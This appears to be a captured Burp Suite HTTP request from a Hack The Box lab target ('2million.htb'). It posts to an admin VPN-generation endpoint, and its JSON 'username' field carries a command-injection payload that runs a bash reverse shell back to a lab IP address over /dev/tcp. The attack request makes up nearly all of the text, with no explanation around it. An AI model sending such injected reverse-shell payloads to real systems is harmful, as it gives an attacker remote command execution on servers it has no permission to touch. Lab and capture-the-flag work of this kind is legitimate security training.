 Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Content-Type: application/json
8 Referer: http://2million.htb/home/access
9 Accept-Encoding: gzip, deflate, br
10 Cookie: PHPSESSID=lmlc9342g3ofcpcjspdngisjqe
11 Connection: keep-alive
12 Content-Length: 81
13
14 {
15 "username":
"usernameTmp;bash -i >& /dev/tcp/10.10.14.147/9443 0>&1;"
16 }
17